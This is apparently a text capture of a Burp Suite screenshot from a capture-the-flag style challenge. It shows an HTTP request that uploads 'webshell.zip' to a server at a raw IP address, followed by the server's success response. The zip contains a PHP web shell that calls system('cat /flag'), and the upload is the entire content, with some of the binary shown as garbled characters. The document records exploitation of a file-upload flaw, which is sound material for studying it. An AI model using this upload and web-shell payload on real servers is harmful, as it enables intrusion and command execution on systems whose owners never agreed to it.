 Request
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31934
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:31934/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------2276123646149625823640714230
93
9 Content-Length: 395
10 Origin: http://101.32.220.189:31934
11 Connection: close
12
13 -----------------------------227612364614962582364071423093
14 Content-Disposition: form-data; name="file"; filename="
webshell.zip"
15 Content-Type: application/x-zip-compressed
16
17 PKA¯?Xdaëwebshell.php<?php
18 system('cat /flag');
19 ?>PKA¯?Xdaë webshell.phpPK:I
20 -----------------------------227612364614962582364071423093--
21
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 31 Jan 2024 13:58:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 115
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31934\/uploads\/web
shell.zip"}